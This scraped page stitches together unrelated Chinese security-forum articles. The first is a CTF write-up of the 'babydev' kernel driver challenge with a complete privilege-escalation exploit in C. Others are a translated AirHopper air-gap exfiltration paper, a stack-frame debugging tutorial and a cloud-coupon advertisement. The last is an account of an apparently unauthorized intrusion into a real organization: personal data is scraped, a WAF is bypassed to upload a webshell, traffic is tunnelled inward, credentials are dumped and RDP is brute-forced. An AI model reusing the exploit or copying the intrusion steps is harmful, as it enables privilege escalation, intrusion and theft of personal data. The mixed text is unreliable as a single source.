<https://www.cnblogs.com/bitterz/p/15401105.html> | 社区文章 |
# 2020祥云杯babydev详解
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 程序分析
首先打开文件系统查看初始化的脚本`init`
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console
insmod mychrdev.ko
chmod 777 /dev/mychrdev
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 1000 sh
poweroff -d 0 -f
发现程序加载了一个`mychrdev.ko`的模块,漏洞就应该在这个内核模块中。看名字应该是一个字符设备的驱动程序。
将这个模块从文件系统中拷贝出来,用IDA打开它,进行分析。可以看到程序主要有几个主要的函数`llseek`,`read`,`write`,`open`,`ioctl`。
结合模块的名字大致能知道每个函数的作用,`read`,`write`,`open`就是重写了`orw`操作,`ioctl`大概是它自定义了一个操作,`llseek`实现的就是重定位读写指针的功能。
### `ioctl`
这个函数通过`0x1111`命令泄漏了一些信息给我们。通过它我们能知道`v9`,`v10`,`v11`,`v12`和`md`的值。通过分析我们知道`v9`是当前的进程号,`v10`是当前程序的名称,`v11`,`v12`缓冲区的一些信息,`md`则直接将缓冲区的地址`mydata`告诉了我们。
### `read`,`write` && `llseek`
驱动程序主要维护三个值,一个是文件的读写指针,没次打开文件的时候都会被重新设置为0;文件的头指针,指向文件内容开始的地方,它存放在`mydata+0x10000`中,表示文件内容的起始地址相对于`mydata`的偏移;三是文件的大小,它存放在`mydata+0x1008`中。
在`llseek`中可以重制文件指针的值,并且返回重制以后文件指针的值。它有三种模式
* 当`mod==0`时,会重制文件指针为`a2`
* 当`mod==1`时,将文件指针跳转到`当前地址+a2`的位置
* 当`mod==2`时,会将指针跳到文件倒数第`|a2|`(这里a2要是个负数)个位置
**这里可以看到`llseek`无法将文件指针设置为一个负数。**
查看`read`函数,在`copy_to_user`函数第二个参数`s_n + base +
mydata`表示要拷贝的内核空间的地址,这里存在一个整型漏洞,`s_n+base`是负数的时候就可以跳转到`my_data`之前的地址。其中s_n是文件指针的值,我们无法通过`llseek`将其设置为负数,
**因此要想跳到`my_data`之前的位置进行操作要考虑在`base`上(`mydata+0x10000`)做文章**。
查看write函数,发现其同样存在整型漏洞,只要能将`my_data+0x10000`的位置,设置为负数就能够对mydata之前的地址进行操作。
仔细观察发现write还有一个漏洞。`*(_QWORD *)(mydata + 0x10008) +=
n;`每次写成功之后都会吧写的内容的大小加到`mydata +
0x10008`上,和`llseek`配合就能够使得`mydata+0x10008`值超过`0x10000`,使得我们能够通过`write`随意修改`mydata+0x10000`和`mydata+0x10008`上的内容,从而实现对任意地址的读写操作。
## 漏洞利用
首先为了绕过`write`的检查,先写`0x10000`的内容,再将文件指针设置为`0`,再写`0x10000`的内容上去使得`my_data+0x10008`的值变成0x20000,这样就能随意写`my_data+0x10000`和`my_data+0x10008`的内容。
int fd = open("/dev/mychrdev", O_WRONLY);
u_char buf[0x10010];
memset(buf, 0, sizeof buf);
for (int i = 0; i < 2; i++)
{
long n = write(fd, buf, 0x10000);
lseek(fd, 0, 0);
}
close(fd);
然后我们就能够对任意地址进行读写,因为进程的`cred`结构在`mydata`之前,我们就主要跳到`mydata`之前进行操作。
fd = open("/dev/mychrdev", O_WRONLY);
int n = lseek(fd, pos, 0);
*(size_t *)buf = -(long long)(addr >> 8);
*(size_t *)(buf + 8) = 0x100000000000LL;
n = write(fd, buf, 0x1000);
// printf("%x\n\n", n);
close(fd);
memset(buf, 0, sizeof buf);
fd = fd = open("/dev/mychrdev", O_RDONLY);
n = lseek(fd, 0, 0);
// printf("%d\n", n);
n = read(fd, buf, 0x10000);
// printf("%d\n\n", n);
close(fd);
利用`char target[16] = "try2findmep4nda";prctl(PR_SET_NAME,
target);`将`target`写进内核空间中,在内核空间中`target`的那个地址靠近`cred指针`,因此只要利用任意读爆破出它的地址就能够知道`cred`地址,利用任意写将`cred`中的前`0x28`个字节设置为0。这里可以参考[P4nda大神的博客](http://p4nda.top/2018/11/07/stringipc/)。
print_hex(buf,0x100);
printf("\n");
for(int i=0;i<0x28;i++)
{
buf[i]=0;
}
print_hex(buf, 0x100);
最后实现提权。
## EXP
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <sys/prctl.h>
size_t heap;
void id()
{
printf("uid:%d\n", getuid());
}
void show()
{
int fd = open("/dev/mychrdev", O_RDONLY);
u_char buf[0x100];
ioctl(fd, 0x1111, buf);
u_char *p = buf;
printf("%d\n", *(int *)p);
p += 4;
printf("%s\n", p);
p += 0x10;
printf("0x%x\n", *(int *)p);
p += 4;
printf("0x%x\n", *(long *)p);
p += 8;
printf("%p\n", *(size_t *)p);
heap = *(size_t *)p;
close(fd);
}
void print_hex(char *buf, size_t len)
{
int i;
for (i = 0; i < ((len / 8) * 8); i += 8)
{
printf("0x%lx", *(size_t *)(buf + i));
if (i % 16)
printf(" ");
else
printf("\n");
}
printf("\n");
}
int main()
{
id();
show();
int fd = open("/dev/mychrdev", O_WRONLY);
u_char buf[0x10010];
memset(buf, 0, sizeof buf);
for (int i = 0; i < 2; i++)
{
long n = write(fd, buf, 0x10000);
lseek(fd, 0, 0);
}
close(fd);
size_t addr = 0x10000, pre_addr = 0;
size_t cred, real_cred, target_addr;
char target[16] = "try2findmep4nda";
prctl(PR_SET_NAME, target);
for (;; pre_addr = addr, addr += 0x10000)
{
// printf("pre_addr:0x%lX\n",heap-pre_addr);
// printf("addr:0x%lX\n", heap-addr);
size_t pos = pre_addr + 0x10001;
// printf("pos:0x%lx\n", pos);
fd = open("/dev/mychrdev", O_WRONLY);
int n = lseek(fd, pos, 0);
// printf("0x%x\n", n);
// *(size_t *)buf = -0x10000LL;
*(size_t *)buf = -(long long)(addr >> 8);
*(size_t *)(buf + 8) = 0x100000000000LL;
n = write(fd, buf, 0x1000);
// printf("%x\n\n", n);
close(fd);
memset(buf, 0, sizeof buf);
fd = fd = open("/dev/mychrdev", O_RDONLY);
n = lseek(fd, 0, 0);
// printf("%d\n", n);
n = read(fd, buf, 0x10000);
// printf("%d\n\n", n);
close(fd);
if (n != -1)
{
u_int result = memmem(buf, 0x10000, target, 16);
if (result)
{
size_t temp = buf + result - (u_int)buf;
real_cred = *(size_t *)(temp - 0x10);
// target_addr = heap - addr + result - (u_int)(buf);
break;
}
}
else
{
break;
}
}
pre_addr=addr;
size_t mod=(real_cred>>16)<<16;
addr=heap-mod;
size_t p_pos=real_cred-mod;
// printf("%p\n", pre_addr);
// printf("%p\n", addr);
// printf("%p\n", mod);
// printf("%p\n", p_pos);
fd = open("/dev/mychrdev", O_WRONLY);
size_t pos = pre_addr + 0x10001;
int n = lseek(fd, pos, 0);
*(size_t *)buf = -(long long)(addr >> 8);
*(size_t *)(buf + 8) = 0x100000000000LL;
n = write(fd, buf, 0x1000);
// printf("%x\n\n", n);
close(fd);
memset(buf, 0, sizeof buf);
fd = fd = open("/dev/mychrdev", O_RDONLY);
n = lseek(fd, p_pos, 0);
// printf("%d\n", n);
n = read(fd, buf, 0x100);
// printf("%d\n\n", n);
close(fd);
// print_hex(buf,0x100);
// printf("\n");
for(int i=0;i<0x28;i++)
{
buf[i]=0;
}
// print_hex(buf, 0x100);
fd = fd = open("/dev/mychrdev", O_WRONLY);
n = lseek(fd, p_pos, 0);
// printf("%d\n", n);
n = write(fd, buf, 0x100);
// printf("%d\n\n", n);
close(fd);
id();
// close(fd);
system("/bin/sh");
return 0;
} | 社区文章 |
# AirHopper:使用无线电突破独立网络和手机物理隔离(上)
|
##### 译文声明
本文是翻译文章,文章原作者 Mordechai Guri,文章来源:arxiv.org
原文地址:<https://arxiv.org/ftp/arxiv/papers/1411/1411.0237.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
## 摘要
信息是现代企业最重要的资产,备受竞争对手的觊觎。在涉及到高度敏感的数据时,一家企业可能会采用物理隔离方法,切断内部网络与外部世界之间的网络连接。近年来,虽然实践(例如Stuxnet)证明入侵采用物理隔离的网络是具有可行性的,但从一个物理隔离网络中攫取数据仍然被认为是高级网络攻击中最具挑战性的阶段之一。
本文提出了一款分支型恶意软件“AirHopper”,该软件可以通过使用FM信号突破独立网络和附近受感染手机之间的物理隔离。众所周知,软件可以在一个视频显示器中有意地创建无线电发射信号,这是手机首次在攻击模式中被作为恶意无线电信号的预期接收器加以考虑。本文对网络的攻击模型及其局限性进行了详细分析,并讨论了实践过程中的相关注意事项(如隐身和调制方法)。最后,本文对AirHopper进行了评估,并展示了手机利用1360Bps(字节/秒)的有效带宽从距离1~7米处的物理隔离计算机上攫取文本和二进制数据的过程。
## 1\. 前言
由于现代企业依赖于计算机网络传送各种信息,因此这种网络是恶意竞争对手赚钱的目标。维护网络的安全是一项十分复杂的任务,涉及主机级防护、网络级防护、网关和路由器级防护等等。然而,只要局域网与外部世界(例如因特网)相连接,则无论采用何种防护级别,不断创新、坚持不懈的攻击者最终将会找到一种攻破网络的方法,从而实现窃听信息以及向外传输敏感数据的目的。
因此,当一个网络被用于提供高度敏感数据,或与存储或处理此类数据的计算机相连时,人们经常会采用所谓的“物理隔离”方法。采用物理隔离的网络与外部世界之间不存在任何物理网络连接(有线或无线),也不会通过另一个安全性较低的网络直接或间接地与外部世界相连。但是,雇员却可能会将他们的手机携带至企业的工作场所周围,也许恰好位于某个物理隔离网络中一台机密计算机的附近。尽管企业拥有合理的安全管理程序,但这种情况还是有可能出现,且并不需要员工怀有恶意企图。
由于现代手机安装 FM
无线电接收器的比例越来越大,这种情况的出现就会变得越来越普遍[1][2][3]。只要拥有适当的软件,一台受感染的计算机就能利用与视频显示适配器(视频显示卡)相关的电磁辐射生成兼容的无线电信号。这种由发射器与广泛使用的移动式接收器构成的组合,可以创造一种无法被一般安全设备监控到的潜在隐蔽通道。
本文展示了如何使用配备FM接收器的手机从一台受感染的计算机中收集散发的、包含敏感信息的无线电信号。虽然攻击模型有些复杂,但并没有超出一个熟练且持久型攻击者的能力。一旦攻击成功,攻击者则可能会从物理隔离网络中收集到有价值的信息。
### 1.1 手机中的FM接收器
FM无线电接收器于1998
年前后首次引入移动电话,并随着现代智能手机的出现而变得越来越普遍。不同于早期的犹豫不决,现在的大多数主要运营商和制造商都在努力将FM
接收器整合进它们的产品中。微软已表示支持 FM,并宣布将其应用到 Windows Phone 8 的一次更新升级中[4]。在诺基亚于2012 年和 2013
年出售的近7亿部手机中,Lumia 520 和 Lumia 920这两款畅销型手机都已支持 FM 无线电功能。在 Android 市场上,超过 450
款手机支持 FM 收音机功能[1][2]。许多功能型手机(低端手机)和音乐播放器(例如iPod
nano)中也集成了FM接收器。此外,美国通过制定相关法律强制要求在手机中集成FM接收器,以备紧急情况下使用[5]。
## 2\. 攻击模型
攻击模型假定恶意代码可以安装并运行在:(a)包括一台或多台计算机的目标网络上;(b)可能位于目标系统附近的移动设备上。随着当前“自带移动设备”
(BYOD)的普及,手机经常会进出企业的物理设备周边场所。
此类攻击包含四个主要步骤:(1)将恶意代码插入到目标系统中;(2)利用恶意代码感染手机;(3)利用手机建立一个指挥控制(C&C)通道;(4)检测所发出的信号并将其传送给攻击者(图1)。
图1:AirHopper演示。移动电话(B)接收了目标计算机(A)发射的无线电信号。在该演示中,(A)和(B)之间的距离为4米。
### 2.1 感染目标计算机
一旦物理隔离屏障被破坏,恶意代码就能够感染目标网络中的系统。正如Stuxnet[6][7]和Agent.btz[8]所展示的,这种破坏行为在某种程度上可以实现。因此,假设大多数类似的情况并未公开发布过是合理的。攻击媒介可能是(a)可移动介质,或(b)外包的软件或硬件组件。一旦恶意代码在目标网络的一个节点上运行,它就可能会进一步传播并感染其他节点。
### 2.2 感染手机
由于手机可以通过众多接口(如蜂窝网络、蓝牙、Wi-Fi以及与其他设备相连的物理连接)连接外部世界,因此针对手机的攻击媒介范围要比目标计算机广泛得多。最可能发生的情况是,针对目标企业中那些最有可能工作在目标计算机附近的员工,攻击者会试图定位并感染他们的手机。类似于早期阶段的高级持续性威胁(APT),这一步可以利用数据挖掘、社交网络、网络钓鱼和类似的社会工程方法。手机的感染途径可以是通过互联网、访问受感染的网址、携带恶意附件的电子邮件或安装恶意的应用程序。其他的感染途径包括物理访问、SMS、漏洞和干扰信号接口[9][10]。
### 2.3 建立指挥控制通道
在感染手机后,攻击者应该建立指挥控制通道。这一过程可以通过因特网 (数据或Wi-Fi)或SMS,其中信息的发送和接收可以在不引起用户警惕的情况下完成。如果攻击者所用的合适连接受限或不连续,则在手机上运行的恶意程序可能会先存储所积累的资料,并在所需的连接可用时再将其发送给攻击者。
### 2.4 无线电监测
手机应监管无线电频道,以检测所发出的信息。当检测到所发出的无线电广播时,设备将对此加以解码。监测可能是:(1)连续的,只要手机处于激活状态;(2)暂时的,须基于使用者的工作时间表;(3)受空间条件限制的,须基于使用者的当前位置(如
GPS、无线网络基站或其它方式所指示的地点);或者(4)需要通过指挥控制通道接收远程命令后启动。
## 3\. 背景
现已有几份工程和技术文件[11][12][13][14]对从视频卡中生成无线电信号进行过讨论。信号发射计算所需的主要参数是像素时钟。像素时钟的单位是MHz,表示的是像素传输至屏幕的频率,例如一个刷新周期内所容纳的全帧像素。像素时钟可以采用简单的乘法加以计算:
其中,Hpixel 和 Vpixel 是垂直和水平分辨率(即1024和768)设置值, Vsync、Hsync 是垂直和水平同步长度(以像素为单位),
Rr是刷新率(例如60Hz),PC 是像素时钟。这些参数是由显示标准决定的。一般来说,在模拟标准和数字标准中,像素时钟主要由显示分辨率和刷新频率决定。
考虑到显卡的标准,我们有可能可以构建如下一种图像模式,即在将其发送至显示器的同时生成一种基于数据信号调制的载波。第一种选择是通过改变像素颜色来直接影响信号的电压。对于这种类型的数据传输,振幅调制(AM)是显而易见的选择。针对某个固定的载波,通过逐渐改变像素的深浅,则可以改变载波信号的振幅。以前的研究[15][12][14]表明,使用显示器和显示适配器可以有意地生成调制的无线电信号。本研究的目的在于传输将被手机FM接收器接收并解译的FM信号。通过构建一幅黑白像素交替排列的图像,反映出所需的载波频率调制,即可产生FM信号。在FM调制中,黑白像素用于生成固定的最大振幅,所产生的信号较强。
## 4\. 实践应用
为了测试并评估此类攻击的现实适用性,我们开发了名为“AirHopper”的恶意软件。在本节中,我们描述了该恶意软件的两个组件的实践应用情况:针对个人电脑的发射器组件和针对手机的接收器组件。
在考虑使用手机的FM接收器接收生成的信号时,我们面临着新的挑战和机遇。所面临的主要挑战之一是:手机中的FM接收器芯片首先是采用DSP
(数字信号处理)芯片解码FM信号,然后再生成音频信号,这一事实则导致手机的操作系统只能访问生成的音频输出(图2中的第2层),而不能访问载波本身。因此,若要将数字信息发送给接收器,数据必须使用音频音调进行调制图
2中的第3层)。此外,如第4.2节中所述,在选择调制中使用的音频频率时,应考虑FM 接收器的特点和局限性 。
图2:Airhopper调制图层
### 4.1 FM音频信号的产生
本节描述了AirHopper 用于生成像素模式(图像)的算法,以发射特定的FM音频信号。在音频调制算法中,我们采用 Fc
表示FM接收器为了接收所传输的信号必须调整到的载波频率(例如 90
MHz)。此值限定为至多是像素时钟的两倍[15]。然而,由于显示适配器所产生的信号近乎方块形(“黑色”和“白色”像素之间交替排列),因此信号生成的强谐波可被用于忽略这一限制,并可以在损失一些信号质量的情况下采用高于两倍像素时钟数值的方式进行传输[15]。
Fd 表示的是载波调制的数据频率(音调)。Pc 表示的是前面所述的像素时钟值, HpVp
分别表示的是水平和垂直分辨率参数,再加上前后的时钟脉冲边沿,这是一段没有显示像素数据发送的时间段。CRT显示器可以利用这段时间来将其光束缩回至一帧图像末尾的顶部和一行末尾的左侧。这些都是标准中为了兼容CRT显示技术而留下来的。
该调制过程以“Tempest for Eliza[14]”中的代码为基础,根据下面的算法 (算法
1)加以制定。为了提高所传输信号的质量,实践中采用的是修改过的变体调制过程。
直观地说,上述算法可以通过模拟载波频率的峰值决定对哪个像素加以染色。所产生的图像由交替的横向“条纹”组成,其中包括与载波频率相匹配的黑白像素图案或空的黑色条纹。内部循环可以计算出模拟载波频率
Fc的模式。条纹的宽度以及条纹的数量取决于 Fd的值,应通过外部循环计算得出。简单地说,条纹中的这种周期性变化调节的是音频信号 Fd。
在给定像素图的情况下,可以使用下面的近似计算公式来确定所生成的信号频率。
算法 1:用于信号音 (Fd) 调制的像素图
Y0 和 Yx 是具有相同像素图案的两个连续像素行的垂直像素坐标。该公式通过使用显卡定时参数可以近似计算出数据信号的周期时间。
### 4.2 AirHopper 发射器——有关音频的数据调制
我们使用如下两种技术来对音频信号进行数字信息调制:音频频移键控(A-FSK) 和双音多频(DTMF) 。我们的评估显示,A-FSK
对干扰的敏感度较低,相比DTMF技术的传输距离更远。而另一方面,就带宽和二进制数据传输而言,DTMF的效率更高。
在这两种技术中,数据通过音频频率加以调制。我们的实验结果表明,低于 600Hz的频率将会遭遇极大的干扰;而大量的接收测试表明,若信号频率大于 11
kHz,接收距离则开始大大减小。我们将在这两种方法中相应地限制传输范围。
#### 4.2.1 A-FSK。
采用这种音频数据调制方法,每个字母或字符都会使用不同的音频频率进行调制。从技术上讲,这种方法实现的原理是:通过在整个屏幕区域上呈现一个单一而独特的信号频率,并且在短时间内保持图像静止。然后,由接收器负责从解调的音频信号中抽样,并对数据加以解码。通过使用少于40种不同的音频频率,我们就能够将简单的文本数据(英文字母和数字)译成电码。这种方法对于传输短文本信息而言非常有效,比如标识符、
key-stroking、keep-alive消息和通知。在我们进行的广泛测试过程中,这种方法被证明具备最强的抗干扰能力、最大的接收范围和最精确的数据恢复率。在得到这些有效结果之后,我们试图使用
256
种不同的音频音调对任意二进制数据进行调制,从而产生了每字符11000/256≈40Hz的频率间隔。我们的测试获得结果是在解码器端出现了更高的错误率和模棱两可的解调情形。其主要原因是FM
接收器中数字信号处理 (DSP)
组件为了提高听觉体验使用的是自适应噪声滤波、均衡以及其他技术。这些方法正在改变相邻的音频频率,以对其加以统一或将其作为噪声加以过滤。由上所述,我们采用DTMF调制完成了对二进制数据的编码。
#### 4.2.2 DTMF(16×16)。
在双音多频模式中,两个音频信号的组合表示为一个字节的数据。这一点类似于使用两个十六进制数字。从一个16 x 16 频率对(包含 256
个不同组合)的表格中选择音调。表中的列处于 600Hz-5000Hz频率范围内,表中的行处于6000Hz-10400Hz
频率范围内。例如,包含数据值为134的一个字节由位于第8行 (⌊134/16⌋= 8)和第6列 (134 mod 16 =
6)的各一个音调同时呈现。两个调制音频信号的传输是通过在逻辑上将屏幕分成两半,并在每一半上传输一幅不同的图像实现的。虽然这导致传输范围和接收质量出现些许损失,但获得了更高的数据传输速率。
### 4.3 AirHopper接收器—音频信号中的数据解调
移动电话上的恶意代码的一个基本组成部分是FM音频录音、数据解码或录音转发至攻击者的能力。下面的章节中介绍了重要的实践应用细节。
#### 4.3.1 android FM音频信号输出重定向
为了处理FM音频信号,应对其进行记录或保存。 在Android API升级至API18(Android 4.3, Jelly Bean MR2)之前,FM
收音机无法记录录音输出。从Android框架中反汇编MediaRecorder 类文件 (MediaRecorder$AudioSource.smali)
,我们发现了如何通过使用 AudioRecord 对象(audioSource=8 且sampleRateInHz =
44100)启用FM无线电录音的记录功能[16]。
#### 4.3.2 音频采样
现代手机支持的最大音频捕获采样率为44.1KHz 。根据奈奎斯特-香农采样定理,如果采样频率大于被采样信号最高频率的两倍,则有可能实现信号的完美重建。因此,我们能够以20KHz的最大频率来完成采样过程。20KHz是人类在一般情况下可听见的最高频率,因而对于大多数的音频材料来说,44.1KHz只是一种逻辑意义上的选择。使用Android系统的录音
API可以将无线电信号记录并保存在内存缓冲区中,每个样本采用的是16 位的脉冲编码调制(PCM)格式。
#### 4.3.3 信号处理
快速傅里叶变换(FFT)可以将缓冲器从时域转换至频域。由于每个数据块有1024个样本,我们生成一个可以描绘记录信号频谱的离散函数,其中每个指数的幅值表示44100/1024~43Hz的频率范围。根据所采用的调制方法(A-FSK或DTMF),频谱预计将包含一个或两个不同的振幅。在DTMF调制过程中,应有一个频率指数在每侧频谱范围内(600Hz-5000Hz和
6000Hz-10400 Hz)具备明显较高的振幅。然后将频率指数与DTMF频率表相对比,用以恢复所传送的字节。
#### 4.3.4 不使用耳机情况下的要求
一些型号的手机需要用户在连接耳机的情况下才能够打开收音机。由于耳机线被用作FM接收器芯片的天线,因此耳机线必不可少。如果不使用天线,FM接收器的接收质量便会较差。虽然从技术上来说手机在没有天线的情况下仍然有可能可以收到信号,但使用耳机线能够确保获得良好的用户体验。我们发现这种限制是由供应商在软件层实现的,可以采用一定的方法将其绕过。我们使用baksmali反汇编程序对三星
Galaxy S3 框架文件 (/system/framework/framework2.odx)进行了反汇编[17]
。在服务文件(FMRadioService)中,mIsHeadsetPlugged 变量被初始化为“true”,耳机检查方法
(”access$302)被修改返回为“true”。无论现实是否有耳机相连,这种做法可以在应用程序层通过手机的耳机检查程序。
### 4.4 传输协议
AirHopper
采用两种传输模式:原始模式和结构化模式。在原始模式传输中,数据流取自于字节数组,并按顺序加以传输。如果信号出现损失或中断,接收器无法察觉到这一点。按顺序传输原始数据适用于文本信息(如按键记录和文本文件)或短信号和通知消息。即使缺失某些字符的情况下,这样的信息依然有价值。在二进制数据传输中,当重点是要确定传输错误并知晓实际收到了哪部分文件或数据时,应采用结构化协议。传输标题包括(1)一个初始同步脉冲(2)数据包序列号(3)数据包大小(4)数据本身以及(5)一个校验和。通过搜索同步脉冲,AirHopper
接收器可以很容易地检测出使用的是哪种协议(原始还是结构化)。 | 社区文章 |
* 一. 程序以及要求
从0x401168开始
工具:DTDebug
调试程序: helloword.exe
见附件下载
* 二. 开始打开程序找到0x401168
1. 双击打开DTDebug
2. 接着将helloword.exe程序拖入DTDebug,或者F3打开helloword程序
3. 现实是77开头的,修改成00开头的,如下图设置,然后重启
4. 用control+g 找到对应的位置
5. 在开始的位置按下F2下断点,可以看到背景变成了红色
6. 点这个箭头,让程序走到下断点的地方,背景变成了黑色
* 三,开始画堆栈图
1. 首先画现在的栈即此时ESB和EBP的值
2. 按两次F8
执行
PUSH 2
PUSH 1
堆栈图
验证图
3. 按下F7进入函数,如果按F8会走到0x00401171
执行
按下F7会把0x00401171押入栈里,EIP的值变成0040100A
堆栈图
验证图
jmp指令不影响堆栈,按回车继续操作,来到继续画堆栈图的地方
4. 接上图继续画堆栈图
执行
PUSH EBP
堆栈图
验证图
5. 接着画
执行
MOV EBP,ESP
堆栈图
验证图
6. 接着上面的接着画
执行
SUB ESP,40
堆栈图
验证图
7. 接下来画下条指令的堆栈图
执行(下面这三条指令是保存现场)
PUSH EBX
PUSH ESI
PUSH EDI
堆栈图
验证图
8. 继续画接下来的指令
执行
LEA EDI,DWORD PTR SS:[EBP-40] ; 取[EBP-40]地址编号放到EDI里,堆栈不变,EDI里的值0x0018FEAC
堆栈图
验证图
9. 接着画接下来的三条指令
执行(REP受ECX的影响,ECX是几就执行几次,这里是执行16次,因为10是十六进制的)
MOV ECX,10
MOV EAX,CCCCCCCC
REP STOS DWORD PTR ES:[EDI]
堆栈图
验证图
10. 接下来的两条指令
执行(栈顶和栈底不变,执行mov时EAX变成1,执行ADD时EAX变成3)
MOV EAX,DWORD PTR SS:[EBP+8]
ADD EAX,DWORD PTR SS:[EBP+C]
堆栈图
验证图
11. 接下来的三条pop指令
执行(恢复现场)
POP EDI
POP ESI
POP EBX
堆栈图
验证图
12. 接下来一条mov指令
执行
MOV ESP,EBP
堆栈图
验证图
13. 继续
执行
POP EBP ;pop带有赋值
堆栈图
验证图
14. 倒数第二步
执行(RETN的本质是POP EIP)
RETN
堆栈图
EIP的值变成0x00401171
验证图
15. 最后一步
执行(这一步是堆栈平衡)
ADD ESP,8
堆栈图
* 四,总结
1. 想要学好逆向,必须得了解堆栈是什么
2. 画堆栈图是个耐心活,画之前需要了解汇编语言。
3. 函数调用前后堆栈平衡 | 社区文章 |
自从上一篇文章分享了阿里云幸运券 (<http://t.cn/RiW5Psd> )之后,发现大伙对于商业行为明显存在排斥。 就在昨天,连续 2
单都用了我的指导,发现用不用幸运券一样钱,然后没用我的券,而且这 2 单一个是我的腾讯课堂学习班同学,一个是我以前的同事。让我甚是郁闷。在此重新解释一下:
阿里云幸运券,针对用户的阿里云首购产品有折扣。
我只选取了具有双赢意义的活动内容。因此,用不用我的幸运券,其实都可以购买。
我是 13 年开始了解阿里云,14 年首次开始使用阿里云的云服务器 ECS,此方面需要协助的朋友可以加我 QQ 交流,或者回头我建立一个 QQ
群用来分享技术。因此我实打实的知道那些条目属于优惠。只推广优惠,因为双赢才做推广。
优惠简单排序
1 免费半年
阿里云新用户免费体验活动([http://free.aliyun.com)  ](http://free.aliyun.com\)  );
个人阿里云用户,绑定支付宝实名认证,芝麻信用大于 620,未使用过阿里云产品可以每天 10 点秒杀,获得多款产品低配免费半年体验,其中 ECS 是 1 核
1G1M40G 高效云硬盘
[i]免费才是最贵,只用半年,可以考虑此种。如果希望期限更长,请看第二条和后续条目。[/i]
2 最低成本付费一年
199 元云服务器一年( 1 核 2G ): 新用户199元云服务器一年([http://t.cn/RSrB8jK)
 ](http://t.cn/RSrB8jK\)  );
一年期,最优活动就是我重点推荐的 199 元云服务器一年( 1 核 2G )(支持本文请配合幸运券使用)。因消费大于
100,购买后同样可以加入到云大使,做我的同行进行推广
3 新老用户,1、2、3 年三种规格
新老用户ECS活动 (<http://t.cn/RXVmM4y> )
新老用户,1,2,3 年可选,云服务器 ECS,新老用户,限购一台 (支持本文请配合幸运券使用)
1 核 1G1M: ¥ 330 元一年 /台 ¥ 660 两年 /台,¥ 800 三年 /台
1 核 2G1M: ¥ 660 元一年 /台 ¥ 960 两年 /台,¥ 1320 三年 /台
2 核 4G1M: ¥ 825 元一年 /台 ¥ 1260 两年 /台,¥ 1650 三年 /台
4 不使用活动机型
常规购买。最基础配置1核1G每年都要好几百 ,这个时候才能看到首购产品幸运券带来的折扣优惠
# 欢迎需要云服务器的朋友继续支持我:
20170906更新:
阿里云云服务器ECS新增福利:
新用户首购ECS大于100元并使用幸运券 ,可获得抽奖必中机会,最基础的两个奖项是阿里云T恤衫和小米移动电源。操作步骤,
【Step1】:
领取幸运券 <http://t.cn/RiW5Psd>
【Step2】:
使用幸运券 即可获取抽奖机会(19款产品均可使用)。重点推荐:
新用户199 元云服务器一年( 1 核 2G ) <http://t.cn/RSrB8jK>
新老用户三种规格自选 <http://t.cn/RXVmM4y>
【Step3】:
参与抽奖(首购大于百元ECS必中) <http://t.cn/RNyrj5G> | 社区文章 |
0x1前言
好久没写文章了,写一下最近的一个实战,仅供笔者记录与学习
0x2前期信息搜集
IP,端口,whois,目录扫描这些就不多说了,做是做了,虽然没啥用。记录一下这次的一些不一样的信息搜集。首先,在目标官网上发现一处公公众号二维码,就不放出来了,放出来必死。关注后抓包,发现一处信息泄露,泄露了几百个用户姓名,电话号,邮箱等信息
用python爬取这些信息中的姓名,电话号码,等有效信息,做了一份字典
0x2突破口
字典就绪过后,尝试爆破后台,无奈有验证码+登录次数限制,无奈放弃爆破。继续寻找,发现一处注册页面可上传文件,
改后缀上传失败,发现有安全狗waf
这里采用双写filename的方式绕过安全狗,并成功上传
这里返回了半个路径,经过一段时间的fuzz,找到了目录,但使用冰蝎3连接失败,目标报错信息如下
报了个无法编译的错,经过测试我发现这里会对文件头进行一个检测,也就是必须带图片头,才能正确上传,所以我上传的jsp都是带有一部分文件头的冗余的,分析了一下原因报错原因
1、waf的锅
2、百度了一下说可能是tomcat版本过低
3、文件头的锅导致不能正常解析
0x3解决问题到内网
本地测试了一下waf,发现冰蝎的马是可行的,那么剩下的问题,我用以下方式解决掉
1、换成冰蝎2的马
2、文件头用注释符注释掉,让其不影响webshell的解析
类似与这样
成功解析getshell
稍微看了下网络环境,win2008r2,站库分离,目标不出网,开放3389
目标不出网采用regeorg+proxifier的方式,把本地流量带入内网,参考我的博客
https://www.cnblogs.com/lightwind6/p/15029506.html
这里单纯用regeorg是行不通的,因为有waf存在,流量包会被拦截,所以可以采用一些加密的手法,用regeorg升级版
项目地址
https://github.com/L-codes/Neo-reGeorg
成功把流量带进内网
抓浏览器密码,本地密码
翻文件找到mysql数据库密码,找到sql服务器
proxifier代理nivicat.exe成功连接,获取到大量的密码
sql服务器开启3389,通过获取到的所有密码,爆破3389端口,成功横向到GET到内网sql服务器
0x4后言与探讨
因为时间的原因,这次实战到这里就结束了,剩下一些机器全是一些网关之内的东西,就没继续下去了
一些未解决想探讨的问题:
发现这台机器处于一个openstack+cloudinit搭建的虚拟实例中,应该怎么去逃逸,希望各位大佬教教弟弟 | 社区文章 |
Subsets and Splits